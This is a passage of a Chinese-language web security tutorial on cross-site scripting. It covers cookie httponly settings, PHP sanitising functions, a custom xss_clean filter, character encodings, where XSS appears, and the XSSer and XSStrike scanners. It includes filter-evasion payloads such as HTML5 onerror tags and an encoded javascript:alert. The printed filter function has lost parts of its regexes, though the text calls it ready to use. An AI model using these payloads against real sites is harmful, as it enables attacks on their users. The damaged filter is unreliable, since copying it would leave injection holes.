可见在登入后的SQL注入,没有添加响应的Cookie值,是无法利用sqlmap进行探测(Cookie值不对,页面会跳转到登录(login.php)页面)
4.2.3 清除 Cookie
1、通过浏览器工具清除cookie;
2、通过设置cookie的有效期来清除cookie:删除cookie可能会导致某些页面不能用。


4.2.4 Cookie httponly
setcookie(“abc”, “test”, NULL, NULL, NULL, NULL, TRUE); 设置secure参数为true之后,就不能使用js获取cookie.

设置setcookie函数的httponly为true


修改setcookie函数的httponly为false


4.3 XSS-Filter 过滤器介绍
4.3.1 htmlspecialchars() 函数

语法:
htmlspecialchars(string,flags,character-set,double_encode)
参考链接:
http://www.w3school.com.cn/php/func_string_htmlspecialchars.asp
4.3.2 htmlentities() 函数
这个函数对于过滤用户输入的数据非常有用。它会将一些特殊字符转换为HTML实体。例如,用户输入<时,就会被该函数转化为HTML实体<(<),输入>就被转为实体>.
语法:
htmlentities(string,flags,character-set,double_encode)
参考链接:
http://www.w3school.com.cn/php/func_string_htmlentities.asp
http://www.w3school.com.cn/html/html_entities.asp
4.3.3 strip_tags() 函数
strip_tags() 函数剥去字符串中的 HTML、XML 以及 PHP 的标签。
注释:该函数始终会剥离 HTML 注释。这点无法通过 allow 参数改变。
注释:该函数是二进制安全的。
语法:
strip_tags(string,allow)
参考链接:
http://www.w3school.com.cn/php/func_string_strip_tags.asp

4.3.4 自定义 xss-filter
(可直接使用)
function xss_clean($data)
{
// Fix &entity\n;
$data = str_replace(array('&','<','>'), array('&','<','>'), $data);
$data = preg_replace('/(&#*\w+)[\x00-\x20]+;/u', '$1;', $data);
$data = preg_replace('/(&#x*[0-9A-F]+);*/iu', '$1;', $data);
$data = html_entity_decode($data, ENT_COMPAT, 'UTF-8');
// Remove any attribute starting with "on" or xmlns
$data = preg_replace('#(<[^>]+?[\x00-\x20"\'])(?:on|xmlns)[^>]*+>#iu', '$1>', $data);
// Remove javascript: and vbscript: protocols
$data = preg_replace('#([a-z]*)[\x00-\x20]*=[\x00-\x20]*([`\'"]*)[\x00-\x20]*j[\x00-\x20]*a[\x00-\x20]*v[\x00-\x20]*a[\x00-\x20]*s[\x00-\x20]*c[\x00-\x20]*r[\x00-\x20]*i[\x00-\x20]*p[\x00-\x20]*t[\x00-\x20]*:#iu', '$1=$2nojavascript...', $data);
$data = preg_replace('#([a-z]*)[\x00-\x20]*=([\'"]*)[\x00-\x20]*v[\x00-\x20]*b[\x00-\x20]*s[\x00-\x20]*c[\x00-\x20]*r[\x00-\x20]*i[\x00-\x20]*p[\x00-\x20]*t[\x00-\x20]*:#iu', '$1=$2novbscript...', $data);
$data = preg_replace('#([a-z]*)[\x00-\x20]*=([\'"]*)[\x00-\x20]*-moz-binding[\x00-\x20]*:#u', '$1=$2nomozbinding...', $data);
// Only works in IE:
$data = preg_replace('#(<[^>]+?)style[\x00-\x20]*=[\x00-\x20]*[`\'"]*.*?expression[\x00-\x20]*\([^>]*+>#i', '$1>', $data);
$data = preg_replace('#(<[^>]+?)style[\x00-\x20]*=[\x00-\x20]*[`\'"]*.*?behaviour[\x00-\x20]*\([^>]*+>#i', '$1>', $data);
$data = preg_replace('#(<[^>]+?)style[\x00-\x20]*=[\x00-\x20]*[`\'"]*.*?s[\x00-\x20]*c[\x00-\x20]*r[\x00-\x20]*i[\x00-\x20]*p[\x00-\x20]*t[\x00-\x20]*:*[^>]*+>#iu', '$1>', $data);
// Remove namespaced elements (we do not need them)
$data = preg_replace('#]*+>#i', '', $data);
do
{
// Remove really unwanted tags
$old_data = $data;
$data = preg_replace('#]*+>#i', '', $data);
}
while ($old_data !== $data);
// we are done...
return $data;
}

4.4 编码转义介绍
4.4.1 URL 编码
url的设计者,考虑到安全传输问题,防止url字符丢失,所以选用了相对较小的、通用的安全字母表。另一方面,url的设计者希望url是完整的,有时候需要url中包含除去通用安全字母表之外的二进制数据和字符(比如中文)。所以url引入了一种转义机制,将不安全的字符编码为安全字符再进行传输。
百分号编码:url编码包含一个百分号(%),后面跟着两个表示字符ASCII码的十六进制数。例如:空格转为“%20”。
4.4.2 html 编码
一些保留字符出现在文本节点和标签值里是不安全的。比如“<>”会导致浏览器误认为标签。如果想要正确的显示这些字符,需要使用html编码。
实体编码:一般以“&”开头,“;”结尾,可以不加“;”。如:“<”转为“<”
进制编码:以“&#”开头,加上字符的数值,“;”结尾,可以不加“;”。字符的数值可以是任意十进制ascii码或Unicode字符编码。十六进制的数值需要在编码数字前加“x”。如:“<”转为十进制的“<”或十六进制的“<”。

4.4.3 JavaScript 编码
数字形式:\u后面加4位16进制数字(或\x后加2位16进制数字),按字符的uncode数值编码,不足位数以零填充。如:“<”转为“\u003c”或“\x3c”。其中“\u”开头的Unicode转义方式可以用在字符串之外的位置,其他的不可以。

jsfuck编码(CTF中常出现) :
http://www.jsfuck.com/
https://aliyunvi.com/jsfuck

4.4.4 编码含义
浏览器对提交的编码进行自解析,执行。 通常使用这些编码进行绕过触发XSS漏洞

5、 XSS 测试
5.1 XSS 发送的位置

5.1.1 GET 型 URL 中的 XSS
如果在URL中提交的参数值,在页面中显示。很有可能就存在XSS。

5.1.2 POST 型表单中的 XSS
如果在表单中提交的参数值,在页面中显示。很有可能就存在XSS。

5.1.3 JSON 中的 XSS
JSON(JavaScript Object Notation) 是一种轻量级的数据交换格式。易于人阅读和编写,同时也易于机器解析和生成,并有效地提升网络传输效率。
JSON最常用的格式是对象的 键值对。例如下面这样:
{“firstName”: “Brett”, “lastName”: “McLaughlin”}

5.1.4 自定义 HTTP 头中的 XSS
如果在HTTP自定义头中提交的参数值,在页面中显示。很有可能就存在XSS。


5.2 XSS 过滤器
5.2.1 本地环境搭建
在Web程序中找到过滤的函数,然后拷贝到本地环境,搭建完成。
(源代码为 4.3.4 中的代码)
5.2.2 XSS Payload 测试
5.2.3 自动化工具测试
5.2.4 关注最新 HTML 等内容
例如HTML5中新标签
< video src=1 οnerrοr=alert(1)>
< audio src=1 οnerrοr=alert(1)>
参考:
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet

5.3 存储型 XSS 灰盒测试
5.3.1 环境搭建
5.3.2 定向 XSS 挖掘
XSS漏洞可以存在于个人资料处,文章发表处或者留言评论处等等
5.3.3 黑名单审计
5.3.4 绕过过滤,触发 XSS
已知程序过滤了javascript,构造Payload:
“>
hex编码:javascript:alert(‘xss’)
注:并不是所有的浏览器都支持ontoggle事件,支持该事件的浏览器有:chrome,safari

6、自动化工具
6.1 自动化 XSS 挖掘工具 (XSSer)

6.1.1 XSSer 工具介绍
xsser是一款用于针对Web应用程序自动化挖掘、利用、报告xss漏洞的框架。


6.1.2 XSSer 工具原理
官方网站:http://xsser.03c8.net
payload是通过不断拼接来测试的


6.1.3 XSSer 帮助信息
在终端中输入 xsser -h 或 xsser --help
注意:使用命令行工具时,不需要全部记忆参数,只需要熟练或者用到的时候查找即可。
6.1.4 XSSer 启动方式
xsser启动方式可以分为命令行启动、图形化界面启动。
命令行启动:

图形界面:
在终端中输入:xsser --gtk

不同:性能与使用是否简单
这里给出 XSSer 用法的参考链接:
https://blog.csdn.net/qq_41860876/article/details/103595789
6.2 XSS fuzzing 工具
6.2.1 XSStrike 工具介绍
XSStrike是一款检测Cross Site Scripting的高级检测工具。它集成了payload生成器、爬虫和模糊引擎功能。XSStrike不是像其他工具那样注入有效负载并检查其工作,而是通过多个解析器分析响应,然后通过与模糊引擎集成的上下文分析来保证有效负载。除此之外,XSStrike还具有爬行,模糊测试,参数发现,WAF检测功能。它还会扫描DOM XSS漏洞。
项目地址:https://github.com/s0md3v/XSStrike
6.2.2 XSStrike 工具安装
由于XSStrike只可以运行在python 3.6 以上版本,所以必须使用python3.6版本。
sudo apt-get install python3-pip
git clone https://github.com/s0md3v/XSStrike.git
pip3 install -r requirements.txt
chmod +x xsstrike.py

6.2.3 XSStrike 帮助信息
在终端中输入 xsstrike -h 或 xsstrike --help

注意:使用命令行工具时,不需要全部记忆参数,只需要熟练或者用到的时候查找即可。
6.2.4 XSStrike 实例演示
演示代码:
<html>
$n = $_GET[“name”];echo $n;?>
</html>

这里给出 XSStrike 用法参考链接:
https://blog.csdn.net/weixin_45519736/article/details/105820933